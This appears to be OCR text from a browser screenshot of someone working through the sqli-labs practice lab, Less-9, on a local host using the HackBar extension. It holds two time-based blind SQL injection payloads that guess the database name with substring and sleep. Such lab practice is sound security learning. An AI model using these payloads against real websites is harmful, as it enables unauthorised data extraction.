 首页 - 廖雪峰的官方网站
整数运算 - 廖雪峰的官方网站
sprintf函数的使用 | 离别歌
Less-9 Blind- Time based- Sin
192.168.2.167/sqlilabs/Less-9/?id=1' and if(substring(database(),1,1)='s',sleep(5),1) --+
120
工作台 - Dukou
哔哩哔哩 ( ゜- ゜)つロ ...
编码解码
YouTube
文档
安全知识库
实训平台
D196G
iTunes Artwork Find...
首页 | 离别歌
GitHub
Welcome Dhakkan
You are in...........
SQLI DUMB SERI
192.168.2.167
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Load URL
http://192.168.2.167/sqlilabs/Less-9/?id=1' and if(substring(database(),1,8)='security',sleep(5),1) --+
Split URL
Execute
Post data
Referer
User Agent
Cookies
Add Header
Clear All
Upgrade-Insecure-Requests: 1